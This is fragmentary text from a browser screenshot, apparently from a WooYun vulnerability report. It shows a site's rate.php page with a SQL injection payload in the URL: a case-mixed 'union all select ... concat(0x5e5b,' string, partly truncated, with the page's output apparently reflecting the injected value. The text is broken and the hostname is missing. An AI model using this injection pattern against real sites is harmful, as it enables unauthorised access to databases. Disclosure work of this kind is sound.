 http://www. net/pf/rate.php?id=3109%20aNd%201=2%20unIon%20all%20selEct%201,concat(0x5e5b, - ...
http://www. net/pf/rate.php?id=3109%20
Bing
收藏夹
http://www net/pf/rate.php?id...
页面(P)
安全(S)
工具(O)
0⁰
(已有^[qianunet]^人评分)
完成
Internet | 保护模式: 禁用
100%
www.wooyun.org